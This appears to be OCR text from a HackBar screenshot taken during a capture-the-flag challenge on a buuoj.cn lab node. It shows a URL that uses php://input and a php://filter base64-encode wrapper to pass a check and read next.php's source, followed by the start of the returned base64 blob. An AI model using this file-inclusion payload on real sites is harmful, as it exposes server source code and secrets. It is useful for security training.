 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://5ef011b9-8fcd-451a-8be8-5fcfc7ea38c2.node3.buuoj.cn/?text=php://input&file=php://filter/read=convert.base64-encode/resource=next.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data I have a dream
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcm